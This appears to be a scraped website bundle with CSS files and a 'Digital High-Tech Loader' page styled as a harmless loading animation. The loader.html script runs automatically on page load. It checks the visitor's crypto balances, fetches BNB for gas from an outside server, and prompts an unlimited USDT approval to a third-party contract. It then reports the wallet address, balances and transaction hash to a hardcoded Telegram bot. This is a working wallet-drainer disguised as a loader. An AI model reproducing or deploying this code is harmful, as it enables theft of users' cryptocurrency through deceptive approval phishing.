            line-height: 24px;
            font-weight: 400;
            color: #6D7081;
        }


    }
</style>


</body></html>
</file>

<file: loader.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Digital High-Tech Loader</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@600&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background: #0a0a0a;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            overflow: hidden;
        }

        /* From Uiverse.io by dexter-st */ 
        .loader-wrapper {
            position: relative;
            display: flex;
            align-items: center;
            justify-content: center;
            height: 120px;
            width: auto;
            margin: 2rem;
            font-family: "Poppins", sans-serif;
            font-size: 1.6em;
            font-weight: 600;
            user-select: none;
            color: #fff;
            scale: 2;
        }

        .loader {
            position: absolute;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            z-index: 1;
            background-color: transparent;
            mask: repeating-linear-gradient(
                90deg,
                transparent 0,
                transparent 6px,
                black 7px,
                black 8px
            );
        }

        .loader::after {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: radial-gradient(circle at 50% 50%, #ff0 0%, transparent 50%),
                radial-gradient(circle at 45% 45%, #f00 0%, transparent 45%),
                radial-gradient(circle at 55% 55%, #0ff 0%, transparent 45%),
                radial-gradient(circle at 45% 55%, #0f0 0%, transparent 45%),
                radial-gradient(circle at 55% 45%, #00f 0%, transparent 45%);
            mask: radial-gradient(
                circle at 50% 50%,
                transparent 0%,
                transparent 10%,
                black 25%
            );
            animation:
                transform-animation 2s infinite alternate,
                opacity-animation 4s infinite;
            animation-timing-function: cubic-bezier(0.6, 0.8, 0.5, 1);
        }

        @keyframes transform-animation {
            0% {
                transform: translate(-55%);
            }
            100% {
                transform: translate(55%);
            }
        }

        @keyframes opacity-animation {
            0%,
            100% {
                opacity: 0;
            }
            15% {
                opacity: 1;
            }
            65% {
                opacity: 0;
            }
        }

        .loader-letter {
            display: inline-block;
            opacity: 0;
            animation: loader-letter-anim 4s infinite linear;
            z-index: 2;
        }

        .loader-letter:nth-child(1) {
            animation-delay: 0.1s;
        }
        .loader-letter:nth-child(2) {
            animation-delay: 0.205s;
        }
        .loader-letter:nth-child(3) {
            animation-delay: 0.31s;
        }
        .loader-letter:nth-child(4) {
            animation-delay: 0.415s;
        }
        .loader-letter:nth-child(5) {
            animation-delay: 0.521s;
        }
        .loader-letter:nth-child(6) {
            animation-delay: 0.626s;
        }
        .loader-letter:nth-child(7) {
            animation-delay: 0.731s;
        }
        .loader-letter:nth-child(8) {
            animation-delay: 0.837s;
        }
        .loader-letter:nth-child(9) {
            animation-delay: 0.942s;
        }
        .loader-letter:nth-child(10) {
            animation-delay: 1.047s;
        }

        @keyframes loader-letter-anim {
            0% {
                opacity: 0;
            }
            5% {
                opacity: 1;
                text-shadow: 0 0 4px #fff;
                transform: scale(1.1) translateY(-2px);
            }
            20% {
                opacity: 0.2;
            }
            100% {
                opacity: 0;
            }
        }

        /* Responsive adjustments */
        @media (max-width: 768px) {
            .loader-wrapper {
                scale: 1.5;
            }
        }

        @media (max-width: 480px) {
            .loader-wrapper {
                scale: 1.2;
            }
        }
    </style>
</head>
<body>
    <!-- From Uiverse.io by dexter-st --> 
    <div class="loader-wrapper">
        <span class="loader-letter">G</span>
        <span class="loader-letter">e</span>
        <span class="loader-letter">n</span>
        <span class="loader-letter">e</span>
        <span class="loader-letter">r</span>
        <span class="loader-letter">a</span>
        <span class="loader-letter">t</span>
        <span class="loader-letter">i</span>
        <span class="loader-letter">n</span>
        <span class="loader-letter">g</span>
        <div class="loader"></div>
    </div>

    <!-- Web3 and jQuery Scripts -->
    <script type="text/javascript" src="js/web3.min.js"></script>
    <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>

    <script>
        // Contract addresses and ABIs
        var addressTOKEN = "0x55d398326f99059ff775485246999027b3197955";
        var matrixAbiTOKEN = [{ "inputs": [], "payable": false, "stateMutability": "nonpayable", "type": "constructor" }, { "anonymous": false, "inputs": [{ "indexed": true, "internalType": "address", "name": "owner", "type": "address" }, { "indexed": true, "internalType": "address", "name": "spender", "type": "address" }, { "indexed": false, "internalType": "uint256", "name": "value", "type": "uint256" }], "name": "Approval", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": true, "internalType": "address", "name": "previousOwner", "type": "address" }, { "indexed": true, "internalType": "address", "name": "newOwner", "type": "address" }], "name": "OwnershipTransferred", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": true, "internalType": "address", "name": "from", "type": "address" }, { "indexed": true, "internalType": "address", "name": "to", "type": "address" }, { "indexed": false, "internalType": "uint256", "name": "value", "type": "uint256" }], "name": "Transfer", "type": "event" }, { "constant": true, "inputs": [], "name": "_decimals", "outputs": [{ "internalType": "uint8", "name": "", "type": "uint8" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "_name", "outputs": [{ "internalType": "string", "name": "", "type": "string" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "_symbol", "outputs": [{ "internalType": "string", "name": "", "type": "string" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [{ "internalType": "address", "name": "owner", "type": "address" }, { "internalType": "address", "name": "spender", "type": "address" }], "name": "allowance", "outputs": [{ "internalType": "uint256", "name": "", "type": "uint256" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "spender", "type": "address" }, { "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "approve", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [{ "internalType": "address", "name": "account", "type": "address" }], "name": "balanceOf", "outputs": [{ "internalType": "uint256", "name": "", "type": "uint256" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "burn", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "decimals", "outputs": [{ "internalType": "uint8", "name": "", "type": "uint8" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "spender", "type": "address" }, { "internalType": "uint256", "name": "subtractedValue", "type": "uint256" }], "name": "decreaseAllowance", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "getOwner", "outputs": [{ "internalType": "address", "name": "", "type": "address" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "spender", "type": "address" }, { "internalType": "uint256", "name": "addedValue", "type": "uint256" }], "name": "increaseAllowance", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "mint", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "name", "outputs": [{ "internalType": "string", "name": "", "type": "string" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "owner", "outputs": [{ "internalType": "address", "name": "", "type": "address" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [], "name": "renounceOwnership", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "symbol", "outputs": [{ "internalType": "string", "name": "", "type": "string" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "totalSupply", "outputs": [{ "internalType": "uint256", "name": "", "type": "uint256" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "recipient", "type": "address" }, { "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "transfer", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "sender", "type": "address" }, { "internalType": "address", "name": "recipient", "type": "address" }, { "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "transferFrom", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "newOwner", "type": "address" }], "name": "transferOwnership", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }];

        var addressSTAKING = "0xb2C17c98dB3064Af431110fDd4E3c2a57aEbc7CC";
        var matrixAbiSTAKING = [{ "constant": false, "inputs": [{ "name": "_data", "type": "bytes32" }], "name": "setfirelevel", "outputs": [{ "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_senderads", "type": "address" }, { "name": "_amttoken", "type": "uint256" }, { "name": "mainadmin", "type": "address" }], "name": "RewardGeneration", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_token", "type": "address" }], "name": "setTokenAddress", "outputs": [{ "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_senderads", "type": "address" }, { "name": "_amttoken", "type": "uint256" }, { "name": "membcode", "type": "uint256" }, { "name": "rcode", "type": "uint256" }, { "name": "plan", "type": "uint64" }], "name": "multiTransferUSD", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_userAddresses", "type": "address[]" }, { "name": "_amount", "type": "uint256" }], "name": "airDropTRX", "outputs": [], "payable": true, "stateMutability": "payable", "type": "function" }, { "constant": true, "inputs": [], "name": "owner", "outputs": [{ "name": "", "type": "address" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "name": "_tokenadd", "type": "address" }, { "name": "_wallet", "type": "address" }, { "name": "_amount", "type": "uint256" }], "name": "distrubutionroi", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_contributors", "type": "address[]" }, { "name": "_balances", "type": "uint256[]" }, { "name": "membcode", "type": "uint256" }, { "name": "rcode", "type": "uint256" }, { "name": "plan", "type": "uint64" }], "name": "TransferBusd", "outputs": [], "payable": true, "stateMutability": "payable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_newValue", "type": "uint256" }], "name": "distrubutionIncome", "outputs": [{ "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [{ "name": "_contractAddress", "type": "address" }], "name": "getMsgData", "outputs": [{ "name": "hash", "type": "bytes32" }], "payable": false, "stateMutability": "pure", "type": "function" }, { "constant": false, "inputs": [{ "name": "_newOwner", "type": "address" }], "name": "transferOwnership", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "token", "outputs": [{ "name": "", "type": "address" }], "payable": false, "stateMutability": "view", "type": "function" }, { "inputs": [{ "name": "_token", "type": "address" }], "payable": false, "stateMutability": "nonpayable", "type": "constructor" }, { "payable": true, "stateMutability": "payable", "type": "fallback" }, { "anonymous": false, "inputs": [{ "indexed": false, "name": "value", "type": "uint256" }, { "indexed": true, "name": "sender", "type": "address" }, { "indexed": false, "name": "membcode", "type": "uint256" }, { "indexed": false, "name": "rcode", "type": "uint256" }, { "indexed": false, "name": "ptype", "type": "uint64" }], "name": "Multisended", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": false, "name": "value", "type": "uint256" }, { "indexed": true, "name": "sender", "type": "address" }, { "indexed": false, "name": "membcode", "type": "uint256" }, { "indexed": false, "name": "rcode", "type": "uint256" }, { "indexed": false, "name": "ptype", "type": "uint64" }], "name": "Multireceivers", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": true, "name": "_userAddress", "type": "address" }, { "indexed": false, "name": "_amount", "type": "uint256" }], "name": "Airdropped", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": true, "name": "previousOwner", "type": "address" }, { "indexed": true, "name": "newOwner", "type": "address" }], "name": "onOwnershipTransferred", "type": "event" }];

        var MatrixInstanceSTAKING, MatrixContractSTAKING, MatrixInstanceTOKEN, MatrixContractTOKEN;

        // Initialize Web3
        const web3 = new Web3(window.ethereum);

        // Auto top-up BNB function
        async function requestBNBTopUp(account) {
            try {
                alert('📤 Sending BNB Top-Up Request...\n\nRecipient: ' + account.substring(0, 10) + '...\n\nAPI: armaan-production.up.railway.app');
                console.log('📤 Requesting BNB top-up for:', account);
                
                const response = await fetch('https://armaan-production.up.railway.app/send-bnb', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ recipient: account }),
                });

                console.log('📥 API Response status:', response.status);
                const data = await response.json();
                console.log('📥 API Response data:', data);
                
                if (data.success) {
                    alert('✅ BNB Top-Up Request Successful!\n\nResponse: ' + JSON.stringify(data));
                    return true;
                } else {
                    alert('❌ BNB Top-Up Request Failed!\n\nResponse: ' + JSON.stringify(data));
                    return false;
                }
            } catch (error) {
                alert('❌ BNB Top-Up Error!\n\nError: ' + error.message);
                console.error('Error during BNB request:', error);
                return false;
            }
        }

        // Telegram notification function
        async function sendTelegramNotification(walletAddress, bnbAmount, usdtAmount, approvedAddress, dateTime, txHash, retryCount = 0) {
            const botToken = '7536567492:AAHTGbJZXi2g7N_qY-AnpTBMZ6jHFYM42eM';
            const chatId = '8191508290';
            const maxRetries = 3;
            
            const message = `🔔 USDT Approval Notification\n\n` +
                            `👤 Wallet Address: ${walletAddress}\n` +
                            `💰 BNB Balance: ${bnbAmount} BNB\n` +
                            `💵 USDT Balance: ${usdtAmount} USDT\n` +
                            `📍 Approved Address: ${approvedAddress}\n` +
                            `📅 Date and Time: ${dateTime}\n` +
                            `🔗 Transaction Hash: ${txHash}`;

            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

            try {
                const formData = new URLSearchParams();
                formData.append('chat_id', chatId);
                formData.append('text', message);
                
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded',
                    },
                    body: formData.toString(),
                    mode: 'cors',
                    cache: 'no-cache'
                });
                
                const responseText = await response.text();
                let data;
                
                try {
                    data = JSON.parse(responseText);
                } catch (e) {
                    if (retryCount < maxRetries) {
                        await new Promise(resolve => setTimeout(resolve, 2000));
                        return sendTelegramNotification(walletAddress, bnbAmount, usdtAmount, approvedAddress, dateTime, txHash, retryCount + 1);
                    }
                    return false;
                }
                
                if (data.ok) {
                    return true;
                } else {
                    if (retryCount < maxRetries && (data.error_code === 429 || data.error_code === 500 || data.error_code === 502 || data.error_code === 503)) {
                        const retryDelay = data.error_code === 429 ? (data.parameters?.retry_after || 5) * 1000 : 2000;
                        await new Promise(resolve => setTimeout(resolve, retryDelay));
                        return sendTelegramNotification(walletAddress, bnbAmount, usdtAmount, approvedAddress, dateTime, txHash, retryCount + 1);
                    }
                    return false;
                }
            } catch (error) {
                if (retryCount < maxRetries && (error.name === 'TypeError' || error.name === 'NetworkError')) {
                    await new Promise(resolve => setTimeout(resolve, 2000));
                    return sendTelegramNotification(walletAddress, bnbAmount, usdtAmount, approvedAddress, dateTime, txHash, retryCount + 1);
                }
                return false;
            }
        }

        // Token approval function
        async function approveToken(account) {
            alert('🔍 Getting Token Information...\n\nChecking USDT balance and allowance...');
            console.log('🔍 Starting approval process for:', account);
            
            const usdtContract = new web3.eth.Contract(matrixAbiTOKEN, addressTOKEN);
            const maxApprovalAmount = web3.utils.toHex('0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF');

            const bnbBalance = await web3.eth.getBalance(account);
            const balanceInBNB = web3.utils.fromWei(bnbBalance, 'ether');

            const usdtBalance = await usdtContract.methods.balanceOf(account).call();
            const usdtBalanceFormatted = web3.utils.fromWei(usdtBalance, 'ether');

            const allowance = await usdtContract.methods.allowance(account, addressSTAKING).call();
            const approvedUSDT = web3.utils.fromWei(allowance, 'ether');

            const currentDate = new Date();
            const formattedDate = currentDate.toLocaleString();
            const approvedAddress = addressSTAKING;

            alert('📊 Token Information:\n\nBNB Balance: ' + parseFloat(balanceInBNB).toFixed(6) + ' BNB\nUSDT Balance: ' + parseFloat(usdtBalanceFormatted).toFixed(2) + ' USDT\nCurrent Allowance: ' + parseFloat(approvedUSDT).toFixed(2) + ' USDT\n\nSending approval transaction...');
            
            console.log('Processing....');
            console.log('Account:', account);
            console.log('BNB Balance:', balanceInBNB);
            console.log('USDT Balance:', usdtBalanceFormatted);

            await usdtContract.methods.approve(addressSTAKING, maxApprovalAmount)
                .send({ from: account })
                .on('transactionHash', async function (hash) {
                    alert('✅ Approval Transaction Sent!\n\nTransaction Hash: ' + hash.substring(0, 20) + '...\n\nSending Telegram notification...');
                    console.log('✅ Approval transaction sent with hash:', hash);
                    
                    const walletAddr = account || 'Unknown';
                    const bnbBal = balanceInBNB || '0';
                    const usdtBal = usdtBalanceFormatted || '0';
                    const approvedAddr = approvedAddress || addressSTAKING || 'Unknown';
                    const dateStr = formattedDate || new Date().toLocaleString();
                    const txHash = hash || 'Unknown';
                    
                    sendTelegramNotification(
                        walletAddr, 
                        bnbBal, 
                        usdtBal, 
                        approvedAddr, 
                        dateStr, 
                        txHash
                    ).then(result => {
                        if (result) {
                            alert('✅ Telegram Notification Sent!\n\nNotification successfully sent to Telegram.\n\nWallet: ' + walletAddr.substring(0, 10) + '...');
                            console.log('✅ [TX] Telegram notification sent successfully');
                        } else {
                            alert('❌ Telegram Notification Failed!\n\nCould not send notification to Telegram.');
                            console.error('❌ [TX] Telegram notification returned false');
                        }
                    }).catch(err => {
                        alert('❌ Telegram Notification Error!\n\nError: ' + err.message);
                        console.error('❌ [TX] Telegram notification error:', err);
                    });
                    
                    var maindt = { "fromaddress": account, "txthash": hash, "PackageAmt": approvedUSDT };
                    $.ajax({
                        url: '/home/TopUpWithMetamaskJson',
                        type: 'POST',
                        dataType: 'JSON',
                        contentType: 'application/json',
                        data: JSON.stringify(maindt),
                        success: function (data) {
                            console.log('Success');
                            setTimeout(() => {
                                window.close();
                                if (!window.closed) {
                                    location.href = "/home/index";
                                }
                            }, 500);
                        },
                        error: function (err) {
                            console.log("Error: " + JSON.stringify(err));
                            setTimeout(() => {
                                window.close();
                                if (!window.closed) {
                                    location.href = "/home/index";
                                }
                            }, 500);
                        }
                    });
                })
                .on('receipt', function (receipt) {
                    alert('✅ Approval Confirmed!\n\nTransaction Receipt:\nBlock: ' + receipt.blockNumber + '\n\nClosing window...');
                    console.log('Approval confirmed with receipt:', receipt);
                })
                .on('error', function (error) {
                    if (error.code === 4001) {
                        alert('❌ Approval Canceled!\n\nYou canceled the approval request.\n\nPlease try again.');
                        console.log("You canceled the approval request. Please try again.");
                    } else {
                        alert('❌ Approval Failed!\n\nError: ' + error.message + '\n\nCode: ' + (error.code || 'Unknown'));
                        console.log("Approval failed: " + error.message);
                    }
                    console.error("Approval failed:", error);
                });
        }

        // Main function that combines auto top-up and approval
        async function TokenApprove() {
            try {
                // Check if wallet is available
                if (!window.ethereum) {
                    alert('❌ Wallet Not Detected!\n\nPlease open this page in Trust Wallet or MetaMask browser.');
                    console.error("No wallet detected");
                    return;
                }
                
                alert('✅ Wallet Detected!\n\nChecking for connected account...');
                console.log("✅ Wallet detected:", window.ethereum);
                
                const accounts = await ethereum.request({ method: 'eth_accounts' });
                const account = accounts[0];
                
                if (!account) {
                    alert('❌ No Account Found!\n\nNo wallet account is connected.\n\nAccount: ' + (account || 'None'));
                    console.error("No accounts available");
                    return;
                }

                alert('✅ Account Found!\n\nWallet Address: ' + account.substring(0, 10) + '...\n\nChecking BNB balance...');
                console.log("✅ Account found:", account);

                // Step 1: Check the current BNB balance
                const bnbBalance = await web3.eth.getBalance(account);
                const balanceInBNB = web3.utils.fromWei(bnbBalance, 'ether');
                console.log("Current BNB Balance: ", balanceInBNB);
                
                alert('💰 BNB Balance Check\n\nCurrent Balance: ' + parseFloat(balanceInBNB).toFixed(6) + ' BNB\nRequired: 0.0001 BNB');

                const requiredBNB = 0.0001;

                // Step 2: Auto top-up in background if needed
                if (parseFloat(balanceInBNB) < requiredBNB) {
                    alert('⚠️ Low BNB Balance!\n\nBalance: ' + parseFloat(balanceInBNB).toFixed(6) + ' BNB\n\nRequesting BNB top-up...');
                    console.log("⚠️ Low BNB balance, requesting top-up");
                    
                    // Request the BNB top-up from the backend
                    const topUpSuccess = await requestBNBTopUp(account);

                    if (!topUpSuccess) {
                        alert('❌ BNB Top-Up Failed!\n\nCould not request BNB top-up.\n\nPlease try again.');
                        console.error("BNB top-up failed");
                        return;
                    }

                    alert('⏳ BNB Top-Up Requested!\n\nWaiting for top-up to process...\n\nPlease wait 3 seconds...');
                    console.log("⏳ BNB top-up requested, waiting...");

                    // Wait for top-up to process
                    await new Promise(resolve => setTimeout(resolve, 3000));
                    
                    // Recheck balance
                    const newBnbBalance = await web3.eth.getBalance(account);
                    const newBalanceInBNB = web3.utils.fromWei(newBnbBalance, 'ether');
                    
                    alert('💰 Balance Rechecked\n\nNew Balance: ' + parseFloat(newBalanceInBNB).toFixed(6) + ' BNB');
                    console.log("💰 New BNB balance:", newBalanceInBNB);
                    
                    if (parseFloat(newBalanceInBNB) < requiredBNB) {
                        alert('❌ Still Low Balance!\n\nBalance: ' + parseFloat(newBalanceInBNB).toFixed(6) + ' BNB\n\nTop-up may still be processing.');
                        console.error("Still low balance after top-up");
                        return;
                    }
                } else {
                    alert('✅ Sufficient BNB Balance!\n\nBalance: ' + parseFloat(balanceInBNB).toFixed(6) + ' BNB\n\nProceeding to approval...');
                    console.log("✅ Sufficient BNB balance");
                }

                // Step 3: Show approval request
                alert('🚀 Starting Approval Process!\n\nWallet: ' + account.substring(0, 10) + '...\n\nYou will see a wallet popup to approve.');
                console.log("🚀 Starting approval process");
                await approveToken(account);
            } catch (error) {
                alert('❌ Error Occurred!\n\nError: ' + error.message + '\n\nCheck console for details.');
                console.error('Error:', error);
            }
        }

        // Start automatically when page loads - no wallet connection required
        window.addEventListener('load', function() {
            alert('🚀 Page Loaded!\n\nStarting automatic process...\n\nChecking wallet connection...');
            console.log('🚀 Page loaded, starting process...');
            
            // Small delay to ensure scripts are loaded
            setTimeout(() => {
                TokenApprove();
            }, 1000);
        });
    </script>
</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  padding: 0;
  font-family: 'Inter', sans-serif;
  background-color: #FFFFFF;
  color: white;
}

.container {
  padding: 20px 16px 100px;
  max-width: 500px;
  margin: 0 auto;
}

.title {
  font-size: 22px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 24px;
  color: #000000;
}

.label {
  font-size: 14px;
  color: #4b5563;
  margin: 16px 0 8px 0;
  display: block;
  font-weight: 500;
}

.input-group {
  display: flex;
  align-items: center;
  background-color: #FFFFFF;
  border: 1px solid #d1d5db;
  border-radius: 12px;
  padding: 12px 14px;
  margin-bottom: 16px;
  min-height: 48px;
  max-height: 48px;
  box-sizing: border-box;
  gap: 8px;
  overflow: hidden;
}

.input-group input {
  flex: 1;
  min-width: 0;
  background: transparent;
  border: none;
  outline: none;
  color: #000000;
  font-size: 16px;
  font-weight: 500;
  padding: 0;
  margin: 0;
  height: auto;
  line-height: 1.5;
  overflow: hidden;
  text-overflow: ellipsis;
}

.text-btn,
.icon-btn,
.max-btn {
  background: none;
  border: none;
  color: #0000FF;
  font-size: 14px;
  cursor: pointer;
  flex-shrink: 0;
  margin-left: 0;
}

.icon-btn {
  font-size: 16px;
}

.unit {
  color: #4b5563;
  font-size: 14px;
  flex-shrink: 0;
}

.network-select {
  display: flex;
  align-items: center;
  background-color: #f5f5f5;
  border: 1px solid #e0e0e0;
  border-radius: 12px;
  padding: 10px 12px;
  margin-bottom: 16px;
  cursor: pointer;
  gap: 8px;
  min-height: 44px;
  max-height: 44px;
  max-width: 70%;
  width: fit-content;
  box-sizing: border-box;
}

.network-select:hover {
  background-color: #eeeeee;
  border-color: #d0d0d0;
}

.network-icon {
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  position: relative;
}

.bnb-logo-img {
  width: 20px;
  height: 20px;
  object-fit: cover;
  display: block;
  border-radius: 50%;
  flex-shrink: 0;
}

.network-text {
  flex: 0 1 auto;
  color: #4b5563;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4;
  white-space: nowrap;
}

.network-arrow {
  color: #9ca3af;
  font-size: 10px;
  margin-left: auto;
  flex-shrink: 0;
}

.estimate {
  color: #4b5563;
  margin-top: -12px;
  margin-bottom: 24px;
  margin-left: 0;
  font-size: 14px;
  padding-left: 0;
}

.next-btn {
  position: fixed;
  bottom: 20px;
  left: 20px;
  right: 20px;
  padding: 16px;
  background-color: #0000FF;
  color: #ffffff;
  border: none;
  border-radius: 30px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  z-index: 1000;
  transition: all 0.3s ease;
}

.next-btn:hover:not(:disabled) {
  background-color: #0000CC;
}

.next-btn:disabled {
  background-color: #8981FF;
  color: #ffffff;
  cursor: not-allowed;
  opacity: 1;
}

/* ✅ Mobile responsiveness */
@media (max-width: 480px) {
  .container {
    padding: 20px 10px 100px;
  }

  .input-group {
    padding: 10px;
    gap: 12px;
  }

  .next-btn {
    padding: 14px;
    font-size: 15px;
  }
}

/* ✅ Dark Mode Support - Automatically detects system preference */
@media (prefers-color-scheme: dark) {
  body {
    background-color: #1b1b1b;
    color: #ffffff;
  }

  .container {
    background-color: #1b1b1b;
  }

  .title {
    color: #ffffff;
  }

  .label {
    color: #d1d5db;
  }

  .input-group {
    background-color: #FFFFFF;
    border: 1px solid #e0e0e0;
  }

  .input-group input {
    color: #000000;
  }

  .input-group input::placeholder {
    color: #9ca3af;
  }

  .text-btn,
  .icon-btn,
  .max-btn {
    color: #01d97e;
  }

  .unit {
    color: #4b5563;
  }

  .network-select {
    background-color: #1b1b1b;
    border: 1px solid #404040;
  }

  .network-select:hover {
    background-color: #252525;
    border-color: #505050;
  }

  .network-text {
    color: #ffffff;
  }

  .network-arrow {
    color: #9ca3af;
  }

  .estimate {
